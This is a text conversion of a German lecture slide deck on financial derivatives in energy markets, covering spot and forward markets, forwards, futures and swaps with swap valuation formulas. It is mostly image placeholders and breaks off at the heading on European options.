

# Finanzderivate in Energiemärkten

Überblick, Bewertung und Implementierung

16. Januar 2015, München Martin Hiller, Rupert Hughes



#### Organisation von Energiehandel in liberalisierten Märkten



Von Handelsplätzen unabhängige Strom- und Gasnetzwerkbetreiber regulieren die physische Lieferung von Strom und Gas



# Spot- und Terminmarkt





# Spot- und Terminmarkt







#### Forwards – Erklärung und Beispiel





#### Bewertung eines Forwards





#### Forwards – Erklärung und Beispiele (II)





#### Futures – Erklärung und Beispiel





### Bewertung eines Futures

Siehe Forwards



### Swaps – Erklärung und Beispiel



- OTC / Börse
- Wird hauptsächlich gehandelt für Öl, Gas, Kohle, Biomasse
- Nicht üblich für Strom
- **Verwendung:** 
	- Mittel- und langfristiges Hedging (z.B. für Erdölraffinerien)
	- Spekulation
- Beispiel: jährliche Öl-Swaps erhältlich für die kommenden 7 Jahre



#### Bewertung von Swaps



Falls der Swap selbst gehandelt wird, entspricht der Wert des Swaps mit fixed leg  $K$ 

$$
e^{-r(T_i-t)}\big(S_{t,T_1,\dots,T_n}-K\big)
$$

■ Falls alle Forwards  $F_{t, {T}_{t}}$  gehandelt werden, entspricht der Wert des Swaps der Summe der Werte der Forwards

$$
\sum_{i} e^{-r(T_i-t)} \big( F_{t,T_i} - K \big)
$$



#### Europäische Optionen – Erklärung und 